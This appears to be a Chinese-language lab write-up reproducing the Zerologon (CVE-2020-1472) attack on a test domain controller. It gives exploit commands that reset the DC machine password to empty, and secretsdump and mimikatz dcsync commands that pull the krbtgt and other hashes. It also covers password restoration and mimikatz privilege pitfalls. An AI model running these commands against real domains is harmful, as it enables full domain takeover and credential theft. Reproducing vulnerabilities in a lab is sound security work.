CVE-2020-1472

介绍

CVE-2020-1472,懂的都懂,不懂的,说了你也不明白,不如不说。你们也别来问我怎么了,利益牵扯太大,说了对你们也没什么好处,当不知道就行了,其余的我只能说这里面水很深,牵扯到很多大人物,详细资料你们自己找是很难的,网上大部分都被删干净了,所以我只能说懂的都懂,不懂的也没办法。

环境

DC:10.10.10.10 //2012

PC:10.10.10.201 //win7

attack:10.10.10.15 //kali

一开始是打算通过PC用s5代理去打后来发现有点问题,代理总是通不了,最后直接加了个HostOnly的网卡直接打。

准备工作

先准备最新版的impacket。

git clone https://github.com/SecureAuthCorp/impacket.git

cd impacket && python3 -m pip install .

下载exp。

git clone https://github.com/VoidSec/CVE-2020-1472

cd CVE-2020-1472 && python3 -m pip install -r requirements.txt

复现

重置密码为空

首先开机,检测步骤直接略了,反正我知道他有这个,这个exp里也没带检测脚本,直接打就行。



python3 cve-2020-1472-exploit.py -n DC -t 10.10.10.10

看到已经成功重置,尝试空密码登录读取下hash。



使用impacket/example下的secretsdump.py。

python3 secretsdump.py -no-pass -just-dc de1ay/DC\[email protected]

可以看到已经被重置为空密码。

DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

恢复密码



先尝试的是使用secretsdump.py,结果好像不行。

python3 secretsdump.py de1ay/DC\[email protected] --hashes xxxxxxxxxxxxxx:xxxxxxxxxxx



直接使用了exp中自带的恢复脚本。

python3 reinstall_original_pw.py DC 10.10.10.10 xxxxxxxxxxxxxx:xxxxxxxxxxx

mimikatz复现

mimikatz中也加入了CVE-2020-1472,拿来尝试下发现有几个需要注意的点。

项目地址:https://github.com/gentilkiwi/mimikatz



检测是否存在漏洞:

.\mimikatz.exe "privilege::debug" "lsadump::zerologon /target:10.10.10.10 /account:DC$"

然后开始利用:

.\mimikatz.exe "privilege::debug" "lsadump::zerologon /target:10.10.10.10 /account:DC$ /exploit"



然后问题来了,后面的读hash操作是失败的。

同样的重置自然也就不行了。

原因应当是”privilege::debug”执行失败,这里就有一个坑了,我没填,如果是到域内机器上执行mimikatz进行利用,那只有一个普通域成员权限是不够的,需要域管权限才能执行(这时候我还需要利用这个打域控么?)。



为了测试,我用管理权限启动了mimikatz,再进行执行,发现一切都正常了,只是我的脑子不正常了。



lsadump::dcsync /domain:de1ay.com /dc:dc.de1ay.com /user:krbtgt /authuser:DC$ /authdomain:de1ay /authpassword:"" /authntlm



再重置密码也就成功了。

结尾

关于mimikatz的测试,我只测试了域成员本地的情况,因为我这代理的问题,没有测试本机通过代理直接去打的情况,有闲工夫的师傅们可以尝试下,挂代理用mimikatz打能否成功,望告知小弟结果。